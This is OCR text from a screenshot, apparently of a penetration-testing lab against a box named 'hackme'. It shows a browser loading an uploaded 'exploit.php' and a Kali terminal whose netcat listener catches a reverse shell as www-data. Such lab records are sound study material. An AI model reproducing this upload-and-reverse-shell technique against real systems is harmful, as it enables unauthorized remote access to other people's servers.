 Mozilla Firefox (Build 20180626223325)
Welcome
Connecting...
192.168.8.129/uploads/exploit.php
Search
Most Visited
Tools
Practice
Anastasia says...
Priv Escalation
Enuneration
Password
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali:~/Desktop# nc -nlvp 4447
listening on [any] 4447 ...
connect to [192.168.8.128] from (UNKNOWN) [192.168.8.129] 39082
Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64
x86_64 x86_64 GNU/Linux
00:43:44 up  3:12,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$